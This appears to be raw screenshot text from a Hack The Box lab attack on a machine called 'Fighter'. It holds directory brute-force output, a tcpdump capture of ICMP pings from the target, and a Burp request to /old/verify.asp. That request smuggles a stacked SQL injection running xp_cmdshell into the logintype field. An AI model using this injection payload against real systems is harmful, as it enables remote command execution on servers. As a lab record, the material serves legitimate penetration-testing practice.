 [21:49:29] 404 -    2KB - /old/javax.faces.resource.../
[21:49:29] 400 -    3KB - /old/jolokia/exec/com.sun.management:type=DiagnosticCommand/help/*
[21:49:29] 400 -    3KB - /old/jolokia/exec/com.sun.management:type=DiagnosticCommand/compilerDi
passwd
[21:49:29] 400 -    3KB - /old/jolokia/exec/com.sun.management:type=DiagnosticCommand/jvmtiAgent
[21:49:29] 400 -    3KB - /old/jolokia/exec/com.sun.management:type=DiagnosticCommand/vmLog/disa
[21:49:29] 400 -    3KB - /old/jolokia/exec/com.sun.management:type=DiagnosticCommand/vmSystemPr
[21:49:29] 400 -    3KB - /old/jolokia/exec/com.sun.management:type=DiagnosticCommand/vmLog/outp
[21:49:29] 400 -    3KB - /old/jolokia/exec/com.sun.management:type=DiagnosticCommand/jfrStart/
[21:49:29] 400 -    3KB - /old/jolokia/exec/java.lang:type=Memory/gc
[21:49:29] 400 -    3KB - /old/jolokia/read/java.lang:type=Memory/HeapMemoryUsage/used
[21:49:29] 400 -    3KB - /old/jolokia/read/java.lang:type=*/HeapMemoryUsage
[21:49:29] 400 -    3KB - /old/jolokia/search/*:j2eeType=J2EEServer,*
[21:49:29] 400 -    3KB - /old/jolokia/write/java.lang:type=Memory/Verbose/true
[21:49:31] 404 -    2KB - /old/login.wdm%2e
[21:49:31] 200 -    2KB - /old/login.asp
[21:49:40] 404 -    2KB - /old/rating_over.
[21:49:42] 404 -    2KB - /old/service.asmx
[21:49:45] 404 -    2KB - /old/static..
[21:49:49] 403 -    2KB - /old/Trace.axd
[21:49:49] 404 -    2KB - /old/umbraco/webservices/codeEditorSave.asmx
[21:49:51] 404 -    2KB - /old/WEB-INF./
[21:49:53] 404 -    2KB - /old/WebResource.axd?d=LER8t9aS
Task Completed
┌──(kali㉿kali)-[~/Desktop/HTB/Fighter]
└─$
┌──(kali㉿kali)-[~/Desktop/HTB/Fighter]
└─$ tcpdump -nni tun0 icmp
tcpdump: tun0: You don't have permission to perform this capture on that device
(socket: Operation not permitted)
┌──(kali㉿kali)-[~/Desktop/HTB/Fighter]
└─$ sudo tcpdump -nni tun0 icmp
[sudo] password for kali:
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
00:13:11.325553 IP 10.10.10.72 > 10.10.16.5: ICMP echo request, id 1, seq 1, length 40
00:13:11.325575 IP 10.10.16.5 > 10.10.10.72: ICMP echo reply, id 1, seq 1, length 40
00:13:12.328918 IP 10.10.10.72 > 10.10.16.5: ICMP echo request, id 1, seq 2, length 40
00:13:12.328932 IP 10.10.16.5 > 10.10.10.72: ICMP echo reply, id 1, seq 2, length 40
00:13:13.345117 IP 10.10.10.72 > 10.10.16.5: ICMP echo request, id 1, seq 3, length 40
00:13:13.345129 IP 10.10.16.5 > 10.10.10.72: ICMP echo reply, id 1, seq 3, length 40
00:13:14.361380 IP 10.10.10.72 > 10.10.16.5: ICMP echo request, id 1, seq 4, length 40
00:13:14.361390 IP 10.10.16.5 > 10.10.10.72: ICMP echo reply, id 1, seq 4, length 40
Send Cancel < > Follow redirection
Request
Pretty Raw Hex \n
1 POST /old/verify.asp HTTP/1.1
2 Host: members.streetfighterclub.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 78
9 Origin: http://members.streetfighterclub.htb
10 Connection: close
11 Referer: http://members.streetfighterclub.htb/old/Login.asp
12 Cookie: ASPSESSIONIDAABTSTTQ=MMEJJGGDOAKGPPGDBOJNKLAI; Email=; Level=%2D1; Chk=1022;
password=MQ%3D%3D; username=MQ%3D%3D
13 Upgrade-Insecure-Requests: 1
14 X-Forwarded-For: 192.168.4.28
15
16 username=a&password=a&logintype=1;EXEC+Xp_cmdshell+'ping+10.10.16.5'; &B1=LogIn
Search 0 highlights
Done
Event log All issues
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Object moved
2 Cache-Control: private
3 Content-Type: text/html
4 Location: Welcome.asp
5 Server: Microsoft-IIS/8.5
6 Set-Cookie: Level=%2D1; path=/
7 Set-Cookie: Email=; path=/
8 Set-Cookie: Chk=1760; path=/
9 Set-Cookie: password=YQ%3D%3D; path=/
10 Set-Cookie: username=YQ%3D%3D; path=/
11 Set-Cookie: ASPSESSIONIDCACQTSSQ=CCAHAHHDALGDJBNOFDJON
12 X-Powered-By: ASP.NET
13 Date: Fri, 16 Feb 2024 05:13:04 GMT
14 Connection: close
15 Content-Length: 132
16
17 <head>
<title>
Object moved
</title>
</head>
18 <body>
<h1>
Object Moved
</h1>
This object may be found <a HREF="Welcome.asp">
here
</a>
.
</body>
19
Search